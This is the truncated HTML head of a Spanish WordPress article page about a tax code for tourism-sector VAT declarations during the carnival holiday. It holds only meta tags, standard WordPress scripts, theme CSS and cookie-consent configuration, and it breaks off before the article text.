

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacniif.com/codigo-para-registro-y-declaracion-del-impuesto-al-valor-agregado-para-sector-turistico-en-feriado-de-carnaval/
body_size: 30767
content:
<!doctype html><html lang="es" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ --><title>Código para registro y declaración del impuesto al valor agregado para sector turístico en feriado de carnaval - BAC</title><link rel="stylesheet" id="siteground-optimizer-combined-css-47069fb36412c0b339c4e12d929c5091" href="https://bacniif.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-47069fb36412c0b339c4e12d929c5091.css" media="all" /><meta name="description" content="Se tiene previsto que este mes el Servicio de Rentas Internas  publique la Ficha Técnica para la emisión de comprobantes electrónicos en este año, donde"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://bacniif.com/codigo-para-registro-y-declaracion-del-impuesto-al-valor-agregado-para-sector-turistico-en-feriado-de-carnaval/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Código para registro y declaración del impuesto al valor agregado para sector turístico en feriado de carnaval - BAC" /><meta property="og:description" content="Se tiene previsto que este mes el Servicio de Rentas Internas  publique la Ficha Técnica para la emisión de comprobantes electrónicos en este año, donde" /><meta property="og:url" content="https://bacniif.com/codigo-para-registro-y-declaracion-del-impuesto-al-valor-agregado-para-sector-turistico-en-feriado-de-carnaval/" /><meta property="og:site_name" content="BAC" /><meta property="article:section" content="Contabilidad" /><meta property="og:image" content="https://bacniif.com/wp-content/uploads/2022/02/Codigo-para-registro-y-declaracion-del-impuesto-al-valor-agregado-para-sector-turistico-en-feriado-de-carnaval-2.jpg" /><meta property="og:image:secure_url" content="https://bacniif.com/wp-content/uploads/2022/02/Codigo-para-registro-y-declaracion-del-impuesto-al-valor-agregado-para-sector-turistico-en-feriado-de-carnaval-2.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1080" /><meta property="og:image:alt" content="Código para registro y declaración del impuesto al valor agregado para sector turístico en feriado de carnaval" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Código para registro y declaración del impuesto al valor agregado para sector turístico en feriado de carnaval - BAC" /><meta name="twitter:description" content="Se tiene previsto que este mes el Servicio de Rentas Internas  publique la Ficha Técnica para la emisión de comprobantes electrónicos en este año, donde" /><meta name="twitter:image" content="https://bacniif.com/wp-content/uploads/2022/02/Codigo-para-registro-y-declaracion-del-impuesto-al-valor-agregado-para-sector-turistico-en-feriado-de-carnaval-2.jpg" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Ricardo Cabascango" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <!-- /Plugin Rank Math WordPress SEO --><link rel='dns-prefetch' href='//js-framework.cfd' /><link rel="alternate" type="application/rss+xml" title="BAC &raquo; Feed" href="https://bacniif.com/feed/" /><link rel="alternate" type="application/rss+xml" title="BAC &raquo; Feed de los comentarios" href="https://bacniif.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="BAC &raquo; Comentario Código para registro y declaración del impuesto al valor agregado para sector turístico en feriado de carnaval del feed" href="https://bacniif.com/codigo-para-registro-y-declaracion-del-impuesto-al-valor-agregado-para-sector-turistico-en-feriado-de-carnaval/feed/" /> <script> window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bacniif.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script> <style id='wp-emoji-styles-inline-css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 } </style> <style id='classic-theme-styles-inline-css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='joinchat-button-style-inline-css'> .wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}} </style> <style id='global-styles-inline-css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <style id='elementor-frontend-inline-css'> .elementor-30203 .elementor-element.elementor-element-12f9e86b:not(.elementor-motion-effects-element-type-background), .elementor-30203 .elementor-element.elementor-element-12f9e86b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bacniif.com/wp-content/uploads/2022/02/Codigo-para-registro-y-declaracion-del-impuesto-al-valor-agregado-para-sector-turistico-en-feriado-de-carnaval-2.jpg");} </style><link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://forestgreen-manatee-708599.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742493783' media='all' /><link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://forestgreen-manatee-708599.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1742493783' media='all' /> <script id="cookie-law-info-js-extra"> var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/bacniif.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/bacniif.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.10","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#9E3737","border-color":"#9E3737"}},{"tag":"reject-button","styles":{"color":"#9E3737","background-color":"transparent","border-color":"#9E3737"}},{"tag":"settings-button","styles":{"color":"#9E3737","background-color":"transparent","border-color":"#9E3737"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#9E3737","border-color":"#9E3737"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice 